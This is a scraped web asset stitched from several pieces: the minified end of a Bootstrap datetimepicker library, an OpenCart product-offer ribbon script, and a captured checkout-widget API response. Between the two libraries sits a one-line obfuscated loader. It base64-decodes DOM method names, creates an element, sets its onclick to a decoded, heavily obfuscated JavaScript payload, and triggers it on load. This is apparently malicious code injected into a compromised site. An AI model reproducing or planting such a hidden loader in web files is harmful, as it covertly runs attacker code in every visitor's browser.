disabled"),i.options.showToday===!0&&d.isSame(b(),"day")&&(g+=" today"),i.options.daysOfWeekDisabled)for(h=0;h<i.options.daysOfWeekDisabled.length;h++)if(d.day()===i.options.daysOfWeekDisabled[h]){g+=" disabled";break}f.append('<td class="day'+g+'">'+d.date()+"</td>"),c=d.date(),d.add(1,"d"),c===d.date()&&d.add(1,"d")}for(i.widget.find(".datepicker-days tbody").empty().append(s),l=i.date.year(),t=i.widget.find(".datepicker-months").find("th:eq(1)").text(m).end().find("span").removeClass("active"),l===m&&t.eq(i.date.month()).addClass("active"),o>m-1&&i.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),m+1>q&&i.widget.find(".datepicker-months th:eq(2)").addClass("disabled"),h=0;12>h;h++)m===o&&p>h||o>m?a(t[h]).addClass("disabled"):(m===q&&h>r||m>q)&&a(t[h]).addClass("disabled");for(s="",m=10*parseInt(m/10,10),k=i.widget.find(".datepicker-years").find("th:eq(1)").text(m+"-"+(m+9)).parents("table").find("td"),i.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>m&&i.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),m+9>q&&i.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),m-=1,h=-1;11>h;h++)s+='<span class="year'+(-1===h||10===h?" old":"")+(l===m?" active":"")+(o>m||m>q?" disabled":"")+'">'+m+"</span>",m+=1;k.html(s)}},u=function(){b.locale(i.options.language);var a,c,d,e=i.widget.find(".timepicker .timepicker-hours table"),f="";if(e.parent().hide(),i.use24hours)for(a=0,c=0;6>c;c+=1){for(f+="<tr>",d=0;4>d;d+=1)f+='<td class="hour">'+P(a.toString())+"</td>",a++;f+="</tr>"}else for(a=1,c=0;3>c;c+=1){for(f+="<tr>",d=0;4>d;d+=1)f+='<td class="hour">'+P(a.toString())+"</td>",a++;f+="</tr>"}e.html(f)},v=function(){var a,b,c=i.widget.find(".timepicker .timepicker-minutes table"),d="",e=0,f=i.options.minuteStepping;for(c.parent().hide(),1===f&&(f=5),a=0;a<Math.ceil(60/f/4);a++){for(d+="<tr>",b=0;4>b;b+=1)60>e?(d+='<td class="minute">'+P(e.toString())+"</td>",e+=f):d+="<td></td>";d+="</tr>"}c.html(d)},w=function(){var a,b,c=i.widget.find(".timepicker .timepicker-seconds table"),d="",e=0;for(c.parent().hide(),a=0;3>a;a++){for(d+="<tr>",b=0;4>b;b+=1)d+='<td class="second">'+P(e.toString())+"</td>",e+=5;d+="</tr>"}c.html(d)},x=function(){if(i.date){var a=i.widget.find(".timepicker span[data-time-component]"),b=i.date.hours(),c=i.date.format("A");i.use24hours||(0===b?b=12:12!==b&&(b%=12),i.widget.find(".timepicker [data-action=togglePeriod]").text(c)),a.filter("[data-time-component=hours]").text(P(b)),a.filter("[data-time-component=minutes]").text(P(i.date.minutes())),a.filter("[data-time-component=seconds]").text(P(i.date.second()))}},y=function(c){c.stopPropagation(),c.preventDefault(),i.unset=!1;var d,e,f,g,h=a(c.target).closest("span, td, th"),j=b(i.date);if(1===h.length&&!h.is(".disabled"))switch(h[0].nodeName.toLowerCase()){case"th":switch(h[0].className){case"picker-switch":E(1);break;case"prev":case"next":f=R.modes[i.viewMode].navStep,"prev"===h[0].className&&(f=-1*f),i.viewDate.add(f,R.modes[i.viewMode].navFnc),t()}break;case"span":h.is(".month")?(d=h.parent().find("span").index(h),i.viewDate.month(d)):(e=parseInt(h.text(),10)||0,i.viewDate.year(e)),i.viewMode===i.minViewMode&&(i.date=b({y:i.viewDate.year(),M:i.viewDate.month(),d:i.viewDate.date(),h:i.date.hours(),m:i.date.minutes(),s:i.date.seconds()}),K(),o(j,c.type)),E(-1),t();break;case"td":h.is(".day")&&(g=parseInt(h.text(),10)||1,d=i.viewDate.month(),e=i.viewDate.year(),h.is(".old")?0===d?(d=11,e-=1):d-=1:h.is(".new")&&(11===d?(d=0,e+=1):d+=1),i.date=b({y:e,M:d,d:g,h:i.date.hours(),m:i.date.minutes(),s:i.date.seconds()}),i.viewDate=b({y:e,M:d,d:Math.min(28,g)}),t(),K(),o(j,c.type))}},z={incrementHours:function(){L("add","hours",1)},incrementMinutes:function(){L("add","minutes",i.options.minuteStepping)},incrementSeconds:function(){L("add","seconds",1)},decrementHours:function(){L("subtract","hours",1)},decrementMinutes:function(){L("subtract","minutes",i.options.minuteStepping)},decrementSeconds:function(){L("subtract","seconds",1)},togglePeriod:function(){var a=i.date.hours();a>=12?a-=12:a+=12,i.date.hours(a)},showPicker:function(){i.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),i.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){i.widget.find(".timepicker .timepicker-picker").hide(),i.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){i.widget.find(".timepicker .timepicker-picker").hide(),i.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){i.widget.find(".timepicker .timepicker-picker").hide(),i.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(b){var c=parseInt(a(b.target).text(),10);i.use24hours||(i.date.hours()>=12?12!==c&&(c+=12):12===c&&(c=0)),i.date.hours(c),z.showPicker.call(i)},selectMinute:function(b){i.date.minutes(parseInt(a(b.target).text(),10)),z.showPicker.call(i)},selectSecond:function(b){i.date.seconds(parseInt(a(b.target).text(),10)),z.showPicker.call(i)}},A=function(c){var d=b(i.date),e=a(c.currentTarget).data("action"),f=z[e].apply(i,arguments);return B(c),i.date||(i.date=b({y:1970})),K(),x(),o(d,c.type),f},B=function(a){a.stopPropagation(),a.preventDefault()},C=function(a){27===a.keyCode&&i.hide()},D=function(c){b.locale(i.options.language);var d=a(c.target),e=b(i.date),f=b(d.val(),i.format,i.options.useStrict);f.isValid()&&!M(f)&&N(f)?(q(),i.setValue(f),o(e,c.type),K()):(i.viewDate=e,i.unset=!0,o(e,c.type),p(f))},E=function(a){a&&(i.viewMode=Math.max(i.minViewMode,Math.min(2,i.viewMode+a))),i.widget.find(".datepicker > div").hide().filter(".datepicker-"+R.modes[i.viewMode].clsName).show()},F=function(){var b,c,d,e,f;i.widget.on("click",".datepicker *",a.proxy(y,this)),i.widget.on("click","[data-action]",a.proxy(A,this)),i.widget.on("mousedown",a.proxy(B,this)),i.element.on("keydown",a.proxy(C,this)),i.options.pickDate&&i.options.pickTime&&i.widget.on("click.togglePicker",".accordion-toggle",function(g){if(g.stopPropagation(),b=a(this),c=b.closest("ul"),d=c.find(".in"),e=c.find(".collapse:not(.in)"),d&&d.length){if(f=d.data("collapse"),f&&f.transitioning)return;d.collapse("hide"),e.collapse("show"),b.find("span").toggleClass(i.options.icons.time+" "+i.options.icons.date),i.component&&i.component.find("span").toggleClass(i.options.icons.time+" "+i.options.icons.date)}}),i.isInput?i.element.on({click:a.proxy(i.show,this),focus:a.proxy(i.show,this),change:a.proxy(D,this),blur:a.proxy(i.hide,this)}):(i.element.on({change:a.proxy(D,this)},"input"),i.component?(i.component.on("click",a.proxy(i.show,this)),i.component.on("mousedown",a.proxy(B,this))):i.element.on("click",a.proxy(i.show,this)))},G=function(){a(window).on("resize.datetimepicker"+i.id,a.proxy(n,this)),i.isInput||a(document).on("mousedown.datetimepicker"+i.id,a.proxy(i.hide,this))},H=function(){i.widget.off("click",".datepicker *",i.click),i.widget.off("click","[data-action]"),i.widget.off("mousedown",i.stopEvent),i.options.pickDate&&i.options.pickTime&&i.widget.off("click.togglePicker"),i.isInput?i.element.off({focus:i.show,change:D,click:i.show,blur:i.hide}):(i.element.off({change:D},"input"),i.component?(i.component.off("click",i.show),i.component.off("mousedown",i.stopEvent)):i.element.off("click",i.show))},I=function(){a(window).off("resize.datetimepicker"+i.id),i.isInput||a(document).off("mousedown.datetimepicker"+i.id)},J=function(){if(i.element){var b,c=i.element.parents(),d=!1;for(b=0;b<c.length;b++)if("fixed"===a(c[b]).css("position")){d=!0;break}return d}return!1},K=function(){b.locale(i.options.language);var a="";i.unset||(a=b(i.date).format(i.format)),l().val(a),i.element.data("date",a),i.options.pickTime||i.hide()},L=function(a,c,d){b.locale(i.options.language);var e;return"add"===a?(e=b(i.date),23===e.hours()&&e.add(d,c),e.add(d,c)):e=b(i.date).subtract(d,c),M(b(e.subtract(d,c)))||M(e)?void p(e.format(i.format)):("add"===a?i.date.add(d,c):i.date.subtract(d,c),void(i.unset=!1))},M=function(a,c){b.locale(i.options.language);var d=b(i.options.maxDate,i.format,i.options.useStrict),e=b(i.options.minDate,i.format,i.options.useStrict);return c&&(d=d.endOf(c),e=e.startOf(c)),a.isAfter(d)||a.isBefore(e)?!0:i.options.disabledDates===!1?!1:i.options.disabledDates[a.format("YYYY-MM-DD")]===!0},N=function(a){return b.locale(i.options.language),i.options.enabledDates===!1?!0:i.options.enabledDates[a.format("YYYY-MM-DD")]===!0},O=function(a){var c,d={},e=0;for(c=0;c<a.length;c++)f=b.isMoment(a[c])||a[c]instanceof Date?b(a[c]):b(a[c],i.format,i.options.useStrict),f.isValid()&&(d[f.format("YYYY-MM-DD")]=!0,e++);return e>0?d:!1},P=function(a){return a=a.toString(),a.length>=2?a:"0"+a},Q=function(){var a='<thead><tr><th class="prev">&lsaquo;</th><th colspan="'+(i.options.calendarWeeks?"6":"5")+'" class="picker-switch"></th><th class="next">&rsaquo;</th></tr></thead>',b='<tbody><tr><td colspan="'+(i.options.calendarWeeks?"8":"7")+'"></td></tr></tbody>',c='<div class="datepicker-days"><table class="table-condensed">'+a+'<tbody></tbody></table></div><div class="datepicker-months"><table class="table-condensed">'+a+b+'</table></div><div class="datepicker-years"><table class="table-condensed">'+a+b+"</table></div>",d="";return i.options.pickDate&&i.options.pickTime?(d='<div class="bootstrap-datetimepicker-widget'+(i.options.sideBySide?" timepicker-sbs":"")+(i.use24hours?" usetwentyfour":"")+' dropdown-menu" style="z-index:9999 !important;">',d+=i.options.sideBySide?'<div class="row"><div class="col-sm-6 datepicker">'+c+'</div><div class="col-sm-6 timepicker">'+S.getTemplate()+"</div></div>":'<ul class="list-unstyled"><li'+(i.options.collapse?' class="collapse in"':"")+'><div class="datepicker">'+c+'</div></li><li class="picker-switch accordion-toggle"><a class="btn" style="width:100%"><span class="'+i.options.icons.time+'"></span></a></li><li'+(i.options.collapse?' class="collapse"':"")+'><div class="timepicker">'+S.getTemplate()+"</div></li></ul>",d+="</div>"):i.options.pickTime?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+S.getTemplate()+"</div></div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+c+"</div></div>"},R={modes:[{clsName:"days",navFnc:"month",navStep:1},{clsName:"months",navFnc:"year",navStep:1},{clsName:"years",navFnc:"year",navStep:10}]},S={hourTemplate:'<span data-action="showHours"   data-time-component="hours"   class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds"  data-time-component="seconds" class="timepicker-second"></span>'};S.getTemplate=function(){return'<div class="timepicker-picker"><table class="table-condensed"><tr><td><a href="#" class="btn" data-action="incrementHours"><span class="'+i.options.icons.up+'"></span></a></td><td class="separator"></td><td>'+(i.options.useMinutes?'<a href="#" class="btn" data-action="incrementMinutes"><span class="'+i.options.icons.up+'"></span></a>':"")+"</td>"+(i.options.useSeconds?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><span class="'+i.options.icons.up+'"></span></a></td>':"")+(i.use24hours?"":'<td class="separator"></td>')+"</tr><tr><td>"+S.hourTemplate+'</td> <td class="separator">:</td><td>'+(i.options.useMinutes?S.minuteTemplate:'<span class="timepicker-minute">00</span>')+"</td> "+(i.options.useSeconds?'<td class="separator">:</td><td>'+S.secondTemplate+"</td>":"")+(i.use24hours?"":'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>')+'</tr><tr><td><a href="#" class="btn" data-action="decrementHours"><span class="'+i.options.icons.down+'"></span></a></td><td class="separator"></td><td>'+(i.options.useMinutes?'<a href="#" class="btn" data-action="decrementMinutes"><span class="'+i.options.icons.down+'"></span></a>':"")+"</td>"+(i.options.useSeconds?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><span class="'+i.options.icons.down+'"></span></a></td>':"")+(i.use24hours?"":'<td class="separator"></td>')+'</tr></table></div><div class="timepicker-hours" data-action="selectHour"><table class="table-condensed"></table></div><div class="timepicker-minutes" data-action="selectMinute"><table class="table-condensed"></table></div>'+(i.options.useSeconds?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")},i.destroy=function(){H(),I(),i.widget.remove(),i.element.removeData("DateTimePicker"),i.component&&i.component.removeData("DateTimePicker")},i.show=function(a){if(!l().prop("disabled")){if(i.options.useCurrent&&""===l().val()){if(1!==i.options.minuteStepping){var c=b(),d=i.options.minuteStepping;c.minutes(Math.round(c.minutes()/d)*d%60).seconds(0),i.setValue(c.format(i.format))}else i.setValue(b().format(i.format));o("",a.type)}a&&"click"===a.type&&i.isInput&&i.widget.hasClass("picker-open")||(i.widget.hasClass("picker-open")?(i.widget.hide(),i.widget.removeClass("picker-open")):(i.widget.show(),i.widget.addClass("picker-open")),i.height=i.component?i.component.outerHeight():i.element.outerHeight(),n(),i.element.trigger({type:"dp.show",date:b(i.date)}),G(),a&&B(a))}},i.disable=function(){var a=l();a.prop("disabled")||(a.prop("disabled",!0),H())},i.enable=function(){var a=l();a.prop("disabled")&&(a.prop("disabled",!1),F())},i.hide=function(){var a,c,d=i.widget.find(".collapse");for(a=0;a<d.length;a++)if(c=d.eq(a).data("collapse"),c&&c.transitioning)return;i.widget.hide(),i.widget.removeClass("picker-open"),i.viewMode=i.startViewMode,E(),i.element.trigger({type:"dp.hide",date:b(i.date)}),I()},i.setValue=function(a){b.locale(i.options.language),a?i.unset=!1:(i.unset=!0,K()),a=b.isMoment(a)?a.locale(i.options.language):a instanceof Date?b(a):b(a,i.format,i.options.useStrict),a.isValid()?(i.date=a,K(),i.viewDate=b({y:i.date.year(),M:i.date.month()}),t(),x()):p(a)},i.getDate=function(){return i.unset?null:b(i.date)},i.setDate=function(a){var c=b(i.date);i.setValue(a?a:null),o(c,"function")},i.setDisabledDates=function(a){i.options.disabledDates=O(a),i.viewDate&&q()},i.setEnabledDates=function(a){i.options.enabledDates=O(a),i.viewDate&&q()},i.setMaxDate=function(a){void 0!==a&&(i.options.maxDate=b.isMoment(a)||a instanceof Date?b(a):b(a,i.format,i.options.useStrict),i.viewDate&&q())},i.setMinDate=function(a){void 0!==a&&(i.options.minDate=b.isMoment(a)||a instanceof Date?b(a):b(a,i.format,i.options.useStrict),i.viewDate&&q())},k()};a.fn.datetimepicker=function(b){return this.each(function(){var c=a(this),e=c.data("DateTimePicker");e||c.data("DateTimePicker",new d(this,b))})},a.fn.datetimepicker.defaults={format:!1,pickDate:!0,pickTime:!0,useMinutes:!0,useSeconds:!1,useCurrent:!0,calendarWeeks:!1,minuteStepping:1,minDate:b({y:1900}),maxDate:b().add(100,"y"),showToday:!0,collapse:!0,language:b.locale(),defaultDate:"",disabledDates:!1,enabledDates:!1,icons:{},useStrict:!1,direction:"auto",sideBySide:!1,daysOfWeekDisabled:[],widgetParent:!1}});
((f,s,l)=>{s=atob(s).split(',');l=document[s[2]](l);l[s[5]](s[0],decodeURIComponent(escape(atob(f[s[4]](f[s[4]]('')[0])[s[3]]('')))));l[s[1]]();})('|dmFyIF8weDU|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|6eEhXcmdmMHpxJywnaWhyWXl3NVpCZ2YwenEnLCd6d25wQk1HJywnc2ZMZHEySycsJ0JNelBCTUwwenNiVUJXJywnbXhQSHdoYld5TTFKbkcnLCdtSkdXblp5WW5OejJ3TUxZd3EnLCd2M2Jjd3U4JywncjJEUkJOaScsJ3EyOVVEZ|[base64]|LendDUGlocll5cScsJ0NoRzdpSjQ4bDJyUE|[base64]/[base64]|[base64]|[base64]|[base64]|ShfMHgzM2Y1OTBbJ3NoaWZ0J10oKSk7fWNhdGNoKF8weDQ0MTBhOSl7XzB4MzNmNTkwWydwdXNoJ10oXzB4MzNmNTkwWydzaGlmdCddKCkpO319fShfMHg1NjZmLDB4M|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|18weDQwMzBjYygtMHgyOTcsLTB4MTVkLC0weDFlYiwtMHhhZCldLF8weD|[base64]|[base64]|[base64]|[base64]/[base64]/[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|8weDU0MTA0ND1mdW5jdGlvbihfMHgyZGNiNDIsXzB4MjI2ZTNlLF8weDMwNWQy|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|jMy|[base64]|weDIzYioweDFhZTkyZSstMHg4NTMwMyoweDRmNikpLGRvY3VtZW50W18weDEyY2ZmNSgweDFkLDB4MTgxLDB4ZjEsMHgyNildPV8weDI4OGZmOFtfMHg1N2Y3MWQoMHg0MTQsMHhiYiwweDJiYiwweDI2NCldKF8weDI4OGZmOFsn|[base64]|LTB4MjcpXT0hKDB4YzVlKzB4MjkqLTB4M|[base64]|[base64]|[base64]/[base64]/[base64]|[base64]|0sXzB4NDViYjVkPWZ1bmN0aW|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|[base64]|[base64]|[base64]|FEWEEnXSkmJiFkb2N1bWVudFtfMHgzN2NkZTQoLTB4NWMsLTB4YWIsMHg3YiwtMHgyNzIpK18weDM3Y2RlNCgweDgsMHgyZSwweDgyLDB4ZjEpXShfMHgyZWI1NT|[base64]|hfMHgyZWI1NThbXzB4Mzd|[base64]|[base64]|[base64]|[base64]|[base64]','b25jbGljayxjbGljayxjcmVhdGVFbGVtZW50LGpvaW4sc3BsaXQsc2V0QXR0cmlidXRl');
var bganycombiJson='';var bganycombi={'applyrib':function(json){$("[onclick*='cart.add']").each(function(){var product_id=$(this).attr('onclick').match(/[0-9]+/);var target=$(this).closest('.product-thumb');$.each(json['prodlist'],function(bganycombi_id,val){if('products'in val||'allflag'in val){if('exproducts'in val&&'allflag'in val){var exproducts=('exproducts'in val)?val['exproducts'].split(','):[];if(exproducts.includes(product_id.toString())){return;}}
var products=('products'in val)?val['products'].split(','):[];if((products.includes(product_id.toString())||'allflag'in val)&&'ribbontext'in val&&target.find('div').hasClass('btn_bganycombirib'+bganycombi_id)==false){target.find('.price').after('<div class="bganycombirib btn_bganycombirib'+bganycombi_id+'">'+val['ribbontext']+'</div>');}}});});},'prodpage':function(json){var product_id=$("input[name='product_id']").val();if(typeof product_id!=='undefined'){var target=$('#product');$.each(json['prodlist'],function(bganycombi_id,val){if('products'in val||'allflag'in val){if('exproducts'in val&&'allflag'in val){var exproducts=('exproducts'in val)?val['exproducts'].split(','):[];if(exproducts.includes(product_id.toString())){return;}}
var products=('products'in val)?val['products'].split(','):[];if((products.includes(product_id.toString())||'allflag'in val)&&'ribbontext'in val&&target.find('div').hasClass('btn_bganycombirib'+bganycombi_id)==false){target.prepend('<div class="bganycombirib">'+val['ribbontext']+'</div>');var offer_heading=val['offer_heading'];offer_heading=(offer_heading.length)?$.parseHTML(offer_heading)[0]['wholeText']:'';var offer_content=val['offer_content'];offer_content=(offer_content.length)?$.parseHTML(offer_content)[0]['wholeText']:'';if(val['showofferat']==1){$('ul.nav-tabs').before('<div class="panel showofferat1_bganycombirib'+bganycombi_id+'"><h4>'+offer_heading+'</h4>'+offer_content+'</div>');}
if(val['showofferat']==2){$('#button-cart').after('<button type="button" class="btn btn-info button btn-lg btn-block" data-toggle="modal" data-target="#showofferat2_bganycombirib'+bganycombi_id+'">'+offer_heading+'</button>');bganycombi.setpophtml(bganycombi_id,offer_heading,offer_content);}}}});}},'setpophtml':function(bganycombi_id,title,htmldata){var pophtml='<div id="showofferat2_bganycombirib'+bganycombi_id+'" class="modal fade" role="dialog"> <div class="modal-dialog modal-lg"> <div class="modal-content">';pophtml+='<div class="modal-header"> <button type="button" class="close" data-dismiss="modal">&times;</button> <h4>'+title+'</h4> </div>';pophtml+='<div class="modal-body">'+htmldata+'</div>';pophtml+='</div></div></div>';$('body').append(pophtml);},'initjson':function(){$.ajax({url:'index.php?route=extension/bganycombi/getcache',dataType:'json',cache:true,success:function(json){bganycombiJson=json;bganycombi.applyrib(json);bganycombi.prodpage(json);$(document).ajaxStop(function(){bganycombi.applyrib(json);});}});}}
$(document).ready(function(){bganycombi.initjson();});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: -26
content:
{"aid":"01895491-d304-7c12-3b36-ef54432d0296","experiments":{"entity_id":"626614fd-40cf-4e60-aa2f-08d8d6cd5c5a"}}